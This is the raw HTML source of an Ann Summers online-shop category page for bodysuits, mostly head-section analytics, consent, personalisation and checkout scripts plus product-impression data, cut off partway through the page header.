

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/clothing/bodysuits/
body_size: 55468
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    

    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Bodysuits | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?cgid=clothing-bodysuits">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "cgid=clothing-bodysuits",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "plp category",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/clothing/bodysuits/",
      "pageCategory": "Bodysuits"
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {
    "category": "clothing-bodysuits"
  },
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecImpressions","ecommerce":{"currencyCode":"EUR","impressions":[{"id":"HOLD-ME-TIGHT-BODY-LUXE","name":"Hold Me Tight Luxe Body","price":34.4,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"1","quantity":1,"color":"Black/Bronze","size":"X SMALL","dimension7":"Hold Me Tight Luxe","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion","metric18":42},{"id":"SEXY-LACE-BODY-NEW","name":"Sexy Lace Body","price":40,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"2","quantity":1,"color":"Black","size":"10 B/C","dimension7":"Sexy Lace White","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Body","dimension11":"Sexy Lace"},{"id":"SEXY-LACE-BODY-NEW","name":"Sexy Lace Body","price":40,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"3","quantity":1,"color":"Red","size":"10 D/DD","dimension7":"Sexy Lace White","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Body","dimension11":"Sexy Lace"},{"id":"HOLD-ME-TIGHT-BODY-NEW","name":"Hold Me Tight Body","price":36,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"4","quantity":1,"color":"Black","size":"XX LARGE","dimension7":"Hold Me Tight","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"IZARA-BODY","name":"Izara Body","price":42,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"5","quantity":1,"color":"Black","size":"SMALL","dimension7":"Izara","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"HOLD-ME-TIGHT-BODY-NEW","name":"Hold Me Tight Body","price":36,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"6","quantity":1,"color":"Red","size":"MEDIUM","dimension7":"Hold Me Tight","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"HOLD-ME-TIGHT-BODY-TWO-TONED-NEW","name":"Hold Me Tight Body","price":30.8,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"7","quantity":1,"color":"Black/Blue","size":"SMALL","dimension7":"Hold Me Tight","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion","metric18":38.5},{"id":"SEXY-LACE-BODY-NEW","name":"Sexy Lace Body","price":40,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"8","quantity":1,"color":"White","size":"18 FF/G","dimension7":"Sexy Lace White","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Body","dimension11":"Sexy Lace"},{"id":"SWEET-ROMANCE-BODY","name":"Sweet Romance Body","price":38.5,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"9","quantity":1,"color":"Black","size":"X SMALL","dimension7":"Sweet Romance","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"SWEET-ROMANCE-BODY","name":"Sweet Romance Body","price":38.5,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"10","quantity":1,"color":"Light Blue","size":"X LARGE","dimension7":"Sweet Romance","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"HOLD-ME-TIGHT-BODY-NEW","name":"Hold Me Tight Body","price":36,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"11","quantity":1,"color":"White","size":"XX LARGE","dimension7":"Hold Me Tight","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Body","dimension11":"Fashion"},{"id":"UNDENIABLE-BODY","name":"Undeniable Body","price":33.6,"brand":"Ann Summers","category":"clothing-bodysuits","list":"PLP Results","position":"12","quantity":1,"color":"Red","size":"8 D/DD","dimension7":"Undeniable","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Body","dimension11":"Entry Collections","metric18":48}]},"plpPage":{"productCount":12,"sortOrder":"Sort Order: All Lingerie Revenue Test without SearchPlacement","allFiltersApplied":"None"}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/clothing/bodysuits/" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>



<link rel="next" href="/clothing/bodysuits/?page=2" />


  <meta name="robots" content="index,follow" />


<meta name="description" content="Shop our selection of Clothing at the official Ann Summers store. Available with free delivery &amp; discreet packaging - order online today!"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" />


  

  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/noibu.js" data-noibu-session-id="BHC6_y_JzN" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoe5tvaxfuxmi2lrpodq-f-7fac809ab-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1ba10996","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.137.217.0","ak.cport":42744,"ak.gh":"23.208.24.68","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769044871","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==flAho3Fxqa7up3EZOhqsUtO+btGW1z4ZJbj2O8bBnL4N5N9Q9DJjW2uYaOAQ/pCZjzbr+IoI5Ii9/wUKhqUxRN5K/iVTl6FfEwzl0a3DDFuzaEiz4y5RK6C1er/HrThexNjC8YIdyrnJw/2ltMyAm4dzThMMKf2P0Y+CNtXIM7ekNOkFJJcud7H9uOac1Q7Bz3zW6CsLCpt3siInarg+JQSzbQJQwbcgYZYMWE9Pfc9feE/SKfUWaFthGTh6f14fk3/+G4E22ayXsHwWglAjFcL5aM49Dd0Sdp1dnv1LUd48t22P2RuulVAz9RN2a++jeKaXCAs/q4cYzOHBNV76980bGFdnUBuV5V23DYYOZB1bbY8fjC+vP6sXHkW3lS6sR6Oqp/aBPFIynpnj41L9zqCu62Pb0d7oSuMgKIfumAA=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="search paypalCreditFinancingOptions"/>


<div class="page" data-action="Search-Show" data-querystring="cgid=clothing-bodysuits">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
